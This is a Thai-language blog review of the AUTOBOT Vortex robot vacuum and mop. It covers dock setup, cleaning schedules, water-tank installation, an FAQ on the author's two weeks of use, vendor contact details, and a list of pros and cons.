<figure id="attachment_5273" aria-describedby="caption-attachment-5273" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charging-area.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5273 size-medium" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charging-area-640x479.jpg" alt="AUTOBOT Vortex Charging Area" width="640" height="479" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charging-area-640x479.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charging-area.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-5273" class="wp-caption-text">เคลียร์พื้นที่ รอบๆ แท่นชาร์จ ของ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex ให้ว่างเกิน 1.5 เมตร รอบๆ</figcaption></figure>
<p>เริ่มจากนำเอาสายไฟ (Power Cord) และ อะแดปเตอร์ชาร์จไฟ มาเสียบปลั๊กให้เรียบร้อย การวางตำแหน่งของแท่นชาร์จนั้น จะต้องวางในพื้นที่โล่ง ไม่ควรมีสิ่งกีดขวางใดๆ ภายในรัศมี 1.50 เมตร (หรือ 5 ฟุต) ในทุกๆ ด้าน (ด้านหน้า ด้านซ้าย และ ด้านขวา)</p>
<p>หากรู้สึกว่าสายไฟรกรุงรังเกินไป สามารถนำ อะแดปเตอร์ชาร์จไฟ และ สายไฟ เข้าไปเก็บในพื้นที่ด้านหลังของแท่นชาร์จได้ เลย ตามรูปตัวอย่างด้านล่าง</p>
<figure id="attachment_5274" aria-describedby="caption-attachment-5274" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-with-adapter-and-power-cord.jpg"><img loading="lazy" decoding="async" class=" td-modal-image td-modal-image wp-image-5274" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-with-adapter-and-power-cord-640x359.jpg" alt="AUTOBOT Vortex Charge Base Rear with Adapter and Power Cord" width="320" height="180" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-with-adapter-and-power-cord-640x359.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-charge-base-rear-with-adapter-and-power-cord.jpg 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-5274" class="wp-caption-text">ด้านหลังแท่นชาร์จ AUTOBOT Vortex มีพื้นที่ให้สามารถเก็บ อะแดปเตอร์ และ สายไฟ ได้</figcaption></figure>
<p>หลังจากที่ติดตั้งแท่นชาร์จและ นำตัวเครื่องมาชาร์จ เสร็จแล้ว ก็เปิดสวิตซ์เปิดปิดหลัก ที่อยู่ด้านหลังตัวเครื่อง เพื่อทำการชาร์จไฟ (อย่าลืมละ) เบื้องต้นขอให้ชาร์จไฟทิ้งเอาไว้จนแบตเตอรี่เต็มเสียก่อนที่จะเริ่มใช้งานในครั้งแรก</p>
<h3>2. ไม่ต้องตั้งเวลาให้กับตัวเครื่อง (No Time Setting Required)</h3>
<p>หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex มีความแตกต่างจาก หุ่นยนต์ดูดฝุ่นตัวอื่นๆ ทั่วไปคือ &#8220;ไม่ต้องตั้งเวลาให้กับตัวเครื่อง&#8221; ซึ่งเป็นการลดขั้นตอน ลดความซับซ้อน ของการเตรียมเครื่องก่อนใช้งานได้เป็นอย่างดี</p>
<p>การตั้งเวลาทำความสะอาด (Cleaning Schedule) สามารถกดผ่าน &#8220;ปุ่ม Reservation&#8221; ในรีโมทคอนโทรลได้เลย โดยจะแบ่งโหมดการตั้งเวลาทำความสะอาดย่อย ออกเป็น 2 โหมดหลักๆ ด้วยกันคือ</p>
<p>1. <span style="color: #800000;">1-HOUR Mode</span> : ตั้งเวลาทำความสะอาด 1 ชั่วโมงล่วงหน้า จากเวลาปัจจุบัน</p>
<p><em><span style="color: #0086c9;">(ตัวอย่าง : กดปุ่มเปิด 1-HOUR MODE ในเวลา 22.05 น. หลังจากนั้น มันจะออกมาทำตอน 23.05 น. แค่ครั้งเดียว เท่านั้น และโหมดนี้ก็จะถูกยกเลิกไปโดยอัตโนมัติ)</span></em></p>
<p>2. <span style="color: #800000;">Daily Mode</span> : ตั้งเวลาทำความสะอาดเป็นประจำทุกวัน จากเวลาที่กดตั้งเวลา</p>
<p><span style="color: #0086c9;"><em>(ตัวอย่าง : กดปุ่มเปิด DAILY MODE ในเวลา 22.05 น. หลังจากนั้น มันจะออกมาทำตอน 22.05 น. ทุกวัน จนกว่าจะมีการเปลี่ยนแปลง)</em></span></p>
<h3>3. ติดตั้งถังน้ำ เพื่อการถูพื้นแบบเปียก (Water Tank Installation) (ถ้าต้องการ)</h3>
<p>การติดตั้งถังน้ำ สามารถทำได้ง่ายมาก เพียงนำถังน้ำเปิดฝา ที่อยู่ด้านล่าง และเติมน้ำสะอาดลงไปในถัง หลังจากนั้น เอา ผ้าม็อบถูพื้นไมโครไฟเบอร์ มาติดตั้งลงไปในแถบตีนตุ๊กแก ทั้ง 3 จุดให้เรียบร้อย และนำไปติดใต้เครื่อง เพื่อเริ่มต้นใช้งาน</p>
<div id='gallery-10' class='gallery galleryid-5213 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-filling.jpg'><img loading="lazy" decoding="async" width="640" height="480" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-filling-640x480.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Water Tank Filling" aria-describedby="gallery-10-5280" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-filling-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-water-tank-filling.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-10-5280'>
				ขณะกำลังเติมน้ำสะอาด ลงไปใน ถังน้ำ ของ AUTOBOT Vortex
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth-installation.jpg'><img loading="lazy" decoding="async" width="640" height="480" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth-installation-640x480.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Microfiber Cloth Installation" aria-describedby="gallery-10-5281" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth-installation-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth-installation.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-10-5281'>
				ติดตั้ง ผ้าม็อบถูพื้นไมโครไฟเบอร์ ลงไปบน แถบตีนตุ๊กแก (Velcro Strip) ที่ติดบน ถังน้ำ
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-top.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-top-640x640.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Top" aria-describedby="gallery-10-5243" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-top-640x640.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-top.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-10-5243'>
				หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex
				</figcaption></figure>
		</div>

<h2 id="autobot-vortex-faq">คำถามที่คุณต้องอยากรู้ (FAQs) ?</h2>
<p>ก่อนจากกัน ก็มีคำถาม ที่คุณต้องอยากรู้ ? มามาชี้แจ้งกันให้ทราบสักเล็กน้อย เป็นประสบการณ์ของผมที่เกิดขึ้นหลังการใช้งาน เริ่มกันเลย</p>
<h3>1. ทำไมผ้าม็อบถูพื้นไมโครไฟเบอร์ ที่ให้มา 3 ผืน มีอยู่ 1 ผืน ที่ลายไม่เหมือนกัน ?</h3>
<figure id="attachment_5236" aria-describedby="caption-attachment-5236" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5236" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth-640x395.jpg" alt="AUTOBOT Vortex Microfiber Cloth" width="320" height="198" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth-640x395.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-microfiber-cloth.jpg 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-5236" class="wp-caption-text">ผ้าม็อบถูพื้นไมโครไฟเบอร์ (Microfiber Cloth) ให้มาทั้งหมด 3 ผืน</figcaption></figure>
<p>จากรูป ที่เห็นผ้าม็อบถูพื้นไมโครไฟเบอร์ ทั้ง 3 ผืน ตอนแรกเมื่อเห็นก็ไม่ได้คิดอะไรเหมือนกัน แต่เมื่อสังเกตดูดีๆ จะเห็นว่ามีอยู่ 1 ผืน (ผืนซ้ายสุด) ที่มีลายแนวขวาง ไม่เหมือนชาวบ้าน เพราะอีก 2 ผืน จะเป็นลายเรียบๆ ไม่มีอะไร จึงสอบถามข้อมูลไปยังผู้จัดจำหน่าย ได้คำตอบว่า ผ้าทั้ง 2 นี้ เรียกต่างกัน และ ใช้ต่างจุดประสงค์กันด้วย นั่นก็คือ</p>
<ol>
<li><span style="color: #333399;">Catch Mop (ผ้าไม่มีลาย)</span> : ใช้สำหรับพื้นบ้านที่มีความลื่นมากๆ จำพวกพื้นหินอ่อน เป็นต้น</li>
<li><span style="color: #333399;">Applesom (ผ้ามีลาย)</span> : ใช้สำหรับพื้นกระเบื้องต่างๆ เป็นต้น ผ้าจะเกาะพื้นผิวน้อยกว่า ช่วยลดแรงเสียดทาน</li>
</ol>
<p>อย่างไรก็ตาม เราอาจจะต้องลองทดสอบจริงๆ ก่อนว่า การใช้งานจริงนั้น มีการติดขัดหรือไม่ ? ถ้าติดขัด ก็ขอให้ทดลองเปลี่ยนผ้าม็อบฯ ไปเป็นอีกแบบ เพื่อความเหมาะสมในการใช้งาน</p>
<h3>2. สามารถวิ่งกลับแท่นชาร์จได้อย่างแม่นยำ ทุกครั้งหรือไม่ ?</h3>
<p>จากที่ทดสอบมาในระยะเวลาประมาณ 2 สัปดาห์กว่าๆ ปรากฏว่า &#8220;มันสามารถวิ่งกลับแท่นชาร์จได้เองทุกครั้ง 100% !!&#8221; ซึ่งเป็นสิ่งที่อึ้ง ทึ่ง มากๆ ยกเว้นแค่ตอนแรก ที่แกะกล่องออกมาทดสอบ แล้วพบว่ามันวิ่งมั่วๆ สาเหตุเพราะว่า ลืมดึงเอาพลาสติก ที่ห่อหุ้มกันชนหน้า กล้องสร้างแผนที่จำลอง V-Slam ออก นั่นเอง พอดึงออกไปเท่านั้น ก็วิ่งกลับแท่นชาร์จ สบายหายห่วงเลย</p>
<h3>3. การวิ่งผ่านพื้นที่ต่างระดับ และ การเอาตัวรอดบนพรม เป็นอย่างไร ?</h3>
<figure id="attachment_5284" aria-describedby="caption-attachment-5284" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-working-on-carpet.jpg"><img loading="lazy" decoding="async" class=" td-modal-image td-modal-image wp-image-5284" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-working-on-carpet-640x480.jpg" alt="AUTOBOT Vortex Working on Carpet" width="320" height="240" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-working-on-carpet-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-working-on-carpet.jpg 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-5284" class="wp-caption-text">ขณะ AUTOBOT Vortex กำลังทำงาน บนพรมเช็ดเท้า</figcaption></figure>
<p>รู้สึกประทับใจมากๆ กับ การวิ่งเอาตัวรอดบนพรมเช็ดเท้า เพราะปกติแล้ว ถ้าเป็นหุ่นยนต์ยี่ห้ออื่น เวลาวิ่งบนพรมเช็ดเท้า  ล้อขับเคลื่อนมักจะกินพรมให้ขยุกขยุย สุดท้ายตัวเครื่องก็จะวิ่งไปไหนต่อไม่ได้ ติดแหง็ก อยู่ตรงนั้น แต่ AUTOBOT Vortex ไม่ใช่ มันมีความสามารถเอาตัวรอดออกจากอุปสรรค เหล่านี้ได้เป็นอย่างดี ทำให้ ไม่ต้องเก็บพรมเช็ดเท้าก่อนการใช้งาน</p>
<h3>4. ระดับความดังของเสียงเครื่อง ขณะทำงานเป็นอย่างไรบ้าง ?</h3>
<p>เนื่องจากเครื่องนี้ สามารถปรับระดับความแรงของการดูดได้ 2 แบบ ได้แก่ การดูดแบบปกติธรรมดา และ โหมดเทอร์โบ (ดูดแรงขึ้น) ผมจึงใช้ แอพ LINE Tools ฟังก์ชั่น &#8220;<strong>Sound Level Meter</strong>&#8221; ในการวัดระดับเสียงของความแรง ทั้ง 2 ระดับออกมา ให้ดูกัน</p>
<div id='gallery-11' class='gallery galleryid-5213 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-soundtest.jpg'><img loading="lazy" decoding="async" width="480" height="800" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-soundtest-480x800.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Soundtest" aria-describedby="gallery-11-5283" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-11-5283'>
				ทดสอบระดับเสียง AUTOBOT Vortex ขณะทำงานใน การดูดแบบปกติธรรมดา
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-soundtest-turbo-mode.jpg'><img loading="lazy" decoding="async" width="480" height="800" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-soundtest-turbo-mode-480x800.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Soundtest Turbo Mode" aria-describedby="gallery-11-5282" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-11-5282'>
				ทดสอบระดับเสียง AUTOBOT Vortex ขณะทำงานใน โหมดเทอร์โบ (Turbo Option)
				</figcaption></figure>
		</div>

<p>ภาพโดยรวม ถือว่าเสียงไม่ดัง ค่อนเอียงไปทางเงียบ แต่ถ้าเปิดใน โหมดเทอร์โบ (Turbo Option) ละก็เสียงจะดังนึงนิด ซึ่งก็เป็นปกติ ที่ถ้าอยากจะสะอาด ก็ต้องแลกมาด้วยเสียงที่ดังสักนิดนึง</p>
<h3>5. สภาพเครื่องหลังการใช้งานต่อเนื่อง 2 สัปดาห์ เป็นอย่างไร ?</h3>
<figure id="attachment_5285" aria-describedby="caption-attachment-5285" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-after-used.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5285" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-after-used-640x480.jpg" alt="AUTOBOT Vortex Side After Used" width="320" height="240" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-after-used-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-side-after-used.jpg 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-5285" class="wp-caption-text">หลังการใช้งาน AUTOBOT Vortex ต่อเนื่อง 2 อาทิตย์ มีรอยถลอกเล็กน้อย แต่ถือว่าน้อยมาก</figcaption></figure>
<p>หลังการใช้งาน อย่างต่อเนื่อง 2 สัปดาห์ พบว่ามีร่องรอยที่ตัวเครื่อง ตรงกันชนด้านหน้าเพียงเล็กน้อย เนื่องจากกันชนหน้าของตัวเครื่อง ทำจากพลาสติกเหนียว สีดำ และ สามารถให้ตัว (ยืดหยุ่น) ได้ค่อนข้างดี จึงทำให้เกิดรอยกระแทก รอยขีดข่วน เพียงเล็กน้อยเท่านั้น มีแค่นี้ถือว่าน้อยมากๆ</p>
<h3>6. ปริมาณฝุ่นที่ดูดได้ในแต่ละวันเป็นอย่างไรบ้าง ?</h3>
<p>หลังการใช้งานในแต่ละครั้ง พบว่ามีปริมาณฝุ่นอยู่พอสมควร จากที่สังเกตคือ เศษฝุ่นน้อยใหญ่ เส้นผมต่างๆ ผมสั้นผมยาว ดูดได้หมด โดยไม่ติดพัน อยู่ที่แปรงกวาดหลักเลย แม้แต่เส้นเดียว ถือเป็นเรื่องที่ดีมาก (รูปประกอบที่เห็นอยู่ ด้านล่างคือ การดูดครั้งเดียว ในวันเดียวเท่านั้น)</p>
<div id='gallery-12' class='gallery galleryid-5213 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-after-used.jpg'><img loading="lazy" decoding="async" width="640" height="480" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-after-used-640x480.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Dustbin After Used" aria-describedby="gallery-12-5287" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-after-used-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dustbin-after-used.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-12-5287'>
				สภาพ กล่องใส่ขยะฝุ่นละออง (Dustbin) หลังการใช้งาน ในแต่ละวัน
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-after-used.jpg'><img loading="lazy" decoding="async" width="640" height="480" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-after-used-640x480.jpg" class="attachment-medium size-medium" alt="AUTOBOT Vortex Dust Filter After Used" aria-describedby="gallery-12-5286" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-after-used-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-dust-filter-after-used.jpg 1024w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-12-5286'>
				สภาพ แผ่นกรองฝุ่น (Dust Filter) หลังการใช้งาน ในแต่ละวัน
				</figcaption></figure>
		</div>

<p>นอกจากนี้แล้ว จะพบว่าฝุ่นที่ถูกดูดเข้ามา จะติดอยู่ที่ แผ่นกรองฝุน (Dust Filter) มากกว่าที่จะอยู่ในบริเวณพื้นที่ของ กล่องใส่ขยะฝุ่นละออง นั่นเป็นเพราะความแรงของ มอเตอร์พัดลมดูดฝุ่น แบบ BLDC ที่ทำให้ฝุ่นมาติดหนึบที่ แผ่นกรองอากาศ แทนที่จะไปกลิ้งไปกลิ้งมา อยู่ในตัวกล่อง</p>
<h3>7. การถูพื้นแบบเปียก สะอาดมั้ย ?</h3>
<figure id="attachment_5288" aria-describedby="caption-attachment-5288" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-working-with-mopping-function.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-5288" src="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-working-with-mopping-function-640x480.jpg" alt="AUTOBOT Vortex Working with Mopping Function" width="320" height="240" srcset="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-working-with-mopping-function-640x480.jpg 640w, https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-working-with-mopping-function.jpg 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-5288" class="wp-caption-text">ขณะที่ AUTOBOT Vortex กำลัง ทำการ ถูพื้นแบบเปียก ไปด้วย</figcaption></figure>
<p>เนื่องจาก หุ่นยนต์ดูดฝุ่น ถูพื้น ตัวนี้มี ถังน้ำ (Water Tank) มาให้เป็นออปชั่นเสริมด้วย ซึ่งจริงๆ แล้วก็ดูเหมือนยี่ห้ออื่นๆ ทั่วไป แต่แท้จริงแล้ว มันมีอะไรมากกว่านั้น นั่นก็คือ มันเป็นรุ่นแรก ที่มีความสามารถ ของ หุ่นยนต์ถูพื้น (อย่างเดียว) ในตัวด้วย เราสามารถให้มัน <strong>ถูพื้นแบบเปียกอย่างเดียว (Mopping Only)</strong> คือมันจะสามารถ วิ่งเดินหน้าและถอยหลังสลับคู่กันไป พร้อมหมุนตัวไปมา เพื่อให้ผ้าม็อบฯ มีการสัมผัสและเสียดสีกับพื้น เพื่อกำจัดคราบ และ สิ่งสกปรก ที่อยู่บนพื้นให้ได้มากที่สุด</p>
<h3>8. มีระยะเวลาการรับประกัน ยาวนานแค่ไหน?</h3>
<p>หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex มีการรับประกันในส่วนของอุปกรณ์ภายในตัวเครื่องเป็นระยะเวลา 1 ปี หลังจากหมดช่วงระยะประกันแล้วสามารถ ติดต่อสั่งซื้ออุปกรณ์อะไหล่ชิ้นส่วนต่างๆ ได้ผ่านทางหน้าเว็บไซต์ของผู้จัดจำหน่ายได้เลย</p>
<p>โดยลูกค้าที่สั่งซื้อไปใช้งานแล้ว ถ้าหากเครื่องมีปัญหา ก็สามารถติดต่อแผนกบริการหลังการขาย (After Service Support Team) ได้โดยตรงเลยที่</p>
<ul>
<li>Hotline (สายด่วน) : 0-2215-2577</li>
<li>LINE ID (ไลน์ไอดี) : autobot</li>
</ul>
<h3>9. ติดต่อสั่งซื้อ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex ได้ที่ไหน ?</h3>
<p>คุณสามารถสั่งซื้อ หุ่นยนต์ดูดฝุ่น ถูพื้น AUTOBOT Vortex นี้ได้ผ่านทางหลายช่องทาง ถ้าไปซื้อหน้าร้านก็ เช่นที่ ห้างสรรพสินค้าเดอะมอลล์ ทุกสาขา และ ห้างสรรพสินค้าเซ็นทรัล ในบางสาขา อาทิ เซ็นทรัลพระราม 9 เซ็นทรัลแจ้งวัฒนะ ฯลฯ หรือจะโทรศัพท์ไปติดต่อสอบถามก่อนได้ที่เบอร์โทรศัพท์ ด้านล่างนี้เลย</p>
<ul>
<li>Telephone No (เบอร์โทรศัพท์) : 0-2215-2577</li>
<li>Website (เว็บไซต์) : <a href="http://www.autobotvacuum.com/" rel="nofollow">http://www.autobotvacuum.com/</a></li>
<li>Line ID (ไลน์ไอดี) : @autobot</li>
<li>Facebook Page (เพจเฟสบุ๊ค) : robotmaker (โรบอทเมคเกอร์) ตามกรอบด้านล่าง</li>
</ul>
<p style="text-align: center;"><iframe id="facbook_like_box_1" src="//www.facebook.com/v11.0/plugins/page.php?adapt_container_width=true&#038;container_width=500&#038;width=500&#038;height=200&#038;hide_cover=false&#038;href=https%3A%2F%2Fwww.facebook.com%2Frobotmaker&#038;locale=en_US&#038;sdk=joey&#038;show_facepile=true&#038;tabs=false&#038;show_posts=false&#038;small_header=true" scrolling="no" allowTransparency="true" style="border:1px solid #FFFFFF; overflow:hidden;visibility:hidden; max-width:500px; width:500px; height:200px;"></iframe><script>
		if(typeof(jQuery)=="undefined")
			jQuery=window.parent.jQuery;
		if(typeof(like_box_animated_element)=="undefined")
			like_box_animated_element=window.parent.like_box_animated_element;
		if(typeof(like_box_set_width_cur_element)=="undefined")
			like_box_set_width_cur_element=window.parent.like_box_animated_element;		
		jQuery(document).ready(function(){
			document.getElementById("facbook_like_box_1").style.visibility="visible"
			like_box_set_width_cur_element("facbook_like_box_1",500)
			});</script></p>
<h2 id="autobot-vortex-conclusion">บทสรุปหลังการใช้งาน</h2>
<p>หลังจากที่ใช้งานเครื่อง AUTOBOT Vortex มาได้สักระยะหนึ่ง ก็พบข้อดีต่างๆ มากมาย สำหรับข้อเสียก็มีอยู่บ้าง ตามสัจธรรมของโลก มาดูกันเลยดีกว่า</p>
<p><span style="color: #008000;"><strong>ข้อดี 🙂</strong></span></p>
<ul>
<li>เป็นหุ่นยนต์ดูดฝุ่น ตัวแรก ที่สามารถเลือกรูปแบบการทำความสะอาดหลัก ได้ว่าต้องการที่จะ
<ul>
<li>ดูดฝุ่นอย่างเดียว (VACUUM Only)</li>
<li>ถูพื้นแบบเปียกอย่างเดียว (MOP Only) <em>(ประทับใจมาก ไม่ต้องไปเสียเงินซื้อ หุ่นยนต์ถูพื้น แยกอีกเครื่อง)</em></li>
<li>ดูดฝุ่น และ ถูพื้นแบบเปียก ไปพร้อมๆ กัน (HYBRID)</li>
</ul>
</li>
<li>มีลูกเล่น และ ออปชั่นเสริม ในการให้เครื่องวิ่งทำความสะอาด เยอะมากๆ ไว้ใช้ในสถานการณ์ต่างๆ (แต่ควรศึกษาคู่มืออย่างละเอียดเสียก่อน เดี๋ยวจะใช้งานได้ไม่คุ้มกับเงินที่จ่ายไป)</li>
<li>ใช้เทคโนโลยี กล้อง V-SLAM ในการสร้างแผนที่จำลอง แม่นยำสูงกว่าใช้เซ็นเซอร์ต่างๆ และ อินฟราเรด ทั่วๆ ไป</li>
<li>ใช้มอเตอร์ไฟฟ้ากระแสตรงแบบไร้แปรงถ่าน (BLDC Motor) ทำให้ยืดอายุการใช้งาน ออกไปได้นานขึ้น หมุนแรงขึ้น แต่เสียงเงียบลง</li>
<li>ใช้แบตเตอรี่แบบลิเธียมไอออนฟอสเฟต (LiFePO<sub>4</sub>) ทนความร้อนสูง ลดความเสี่ยงการระเบิด อายุการใช้งานยาวนานขึ้น</li>
<li>ผ้าม็อบถูพื้นไมโครไฟเบอร์ มีขนาดใหญ่ มีพื้นที่หน้าสัมผัส ในการโดนพื้นเยอะมาก ทำให้การถูพื้นแบบเปียก สะอาดจริงๆ</li>
<li>สามารถวิ่งผ่านพื้นที่ต่างระดับได้สูงถึง 2 เซนติเมตร ตามที่ผู้ผลิตเคลมเอาไว้จริงๆ เนื่องจากล้อขับเคลื่อนหลัก สามารถให้ตัว (สปริงกระเด้ง) ได้เยอะมากๆ</li>
<li>ภายใน กล่องใส่ขยะฝุ่นละออง มีแม่เหล็ก เพื่อช่วยดูดจับ เศษฝุ่นที่เป็นโลหะ อาทิ ลวดเย็ดกระดาษ ฯลฯ เพื่อช่วยคัดแยก เป็นอย่างดี</li>
<li>มีเสียงคำแนะนำเป็นภาษาไทย ฟังง่าย เข้าใจง่าย (บางรุ่น ยี่ห้ออื่นๆ เสียงเป็นภาษาอังกฤษ แต่ก็ฟังสำเนียงยาก)</li>
<li>มีคู่มือการใช้งาน และ คู่มือเริ่มต้นการใช้งาน เป็นภาษาไทย อธิบายละเอียดมากๆ เข้าใจง่าย ใช้เป็นเร็ว</li>
<li>วัสดุห่อหุ้มอุปกรณ์ต่างๆ ภายในเครื่องค่อนข้างละเอียด พิถีพิถัน อาทิ
<ul>
<li>ใช้ถุงลมกันกระแทก ในการห่อหุ้มตัวเครื่องป้องกันความเสียหายตัวเครื่องได้ 360 องศา</li>
<li>อุปกรณ์อื่นๆ มีวัสดุกันกระแทกมาให้ทั้งหมด อาทิ กล่องกระดาษแข็ง รวมถึง พลาสติกห่อหุ้ม อีกทีด้วย</li>
</ul>
</li>
<li>มีถ่านแบตเตอรี่ ของ รีโมทคอนโทรลมาให้ในกล่องผลิตภัณฑ์ ไม่ไต้องหาซื้อเองให้เสียเงินเพิ่มอีก</li>
</ul>
<p><span style="color: #ff0000;"><strong>ข้อเสีย 🙁</strong></span></p>
<ul>
<li>ไม่มีกำแพงจำลอง (Virtual Wall) ที่เป็นออปชั่นเสริม ของ หุ่นยนต์ดูดฝุ่นรุ่นดีๆ มักจะมีมาให้</li>
<li>แปรงกวาดข้าง ให้มาแค่ชุดเดียว ไม่มีชุดสำรองเผื่อกรณีชำรุดเสียหายมาให้</li>
<li>แปรงกวาดข้าง มีให้มาแค่ 2 แฉก ควรจะมีจำนวนแฉกที่มากกว่านี้<br />
(หรือเขาอาจจะดีไซน์มาลงตัวแล้ว อันนี้ผมไม่ทราบจริงๆ)</li>
<li>แปรงกวาดหลัก มีขนาดเล็กไปหน่อย เพียงแค่ 14.0 เซนติเมตร เท่านั้น<br />
(หุ่นยนต์ดูดฝุ่นส่วนใหญ่ขนาดจะมากกว่า 16 เซนติเมตร)</li>
<li>กล่องใส่ขยะฝุ่นละออง ทำความสะอาดยากไปนิด โดยเฉพาะซอกหลืบที่อยู่ด้านใน มือล้วงเข้าไปยากนิดนึง</li>
<li>พื้นผิวของตัวเครื่อง เวลาจับจะเป็นรอยนิ้วมือได้ง่าย เพราะพื้นผิวมีลักษณะมันวาว</li>
</ul>
    </div>


    <footer>
